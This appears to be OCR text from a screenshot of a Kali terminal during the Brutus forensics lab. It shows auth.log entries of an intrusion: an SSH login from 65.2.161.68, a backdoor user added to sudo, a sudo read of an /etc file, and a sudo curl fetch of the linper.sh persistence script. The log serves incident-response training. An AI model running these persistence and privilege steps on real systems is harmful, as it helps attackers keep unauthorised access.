 File System
Home
Brutus.zip
Brutus
kali@kali: ~/Desktop/Brutus
File Actions Edit View Help
Mar  6 06:35:01 ip-172-31-35-28 CRON[2615]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:36:01 ip-172-31-35-28 CRON[2640]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:36:01 ip-172-31-35-28 CRON[2641]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:36:01 ip-172-31-35-28 CRON[2641]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:36:01 ip-172-31-35-28 CRON[2640]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:37:01 ip-172-31-35-28 CRON[2654]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:37:01 ip-172-31-35-28 CRON[2653]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:37:01 ip-172-31-35-28 CRON[2654]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:37:01 ip-172-31-35-28 CRON[2653]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Received disconnect from 65.2.161.68 port 53184:11: disconnected by user
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Disconnected from user root 65.2.161.68 port 53184
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session closed for user root
Mar  6 06:37:24 ip-172-31-35-28 systemd-logind[411]: Session 37 logged out. Waiting for processes to exit.
Mar  6 06:37:24 ip-172-31-35-28 systemd-logind[411]: Removed session 37.
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /e
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:38:01 ip-172-31-35-28 CRON[2750]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:38:01 ip-172-31-35-28 CRON[2751]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl
rcontent.com/montysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:40:01 ip-172-31-35-28 CRON[2784]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:41:01 ip-172-31-35-28 CRON[2796]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:41:01 ip-172-31-35-28 CRON[2797]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:41:01 ip-172-31-35-28 CRON[2797]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:41:01 ip-172-31-35-28 CRON[2796]: pam_unix(cron:session): session closed for user confluence
(kali㉿kali)-[~/Desktop/Brutus]
$ cat auth.log | grep "Ac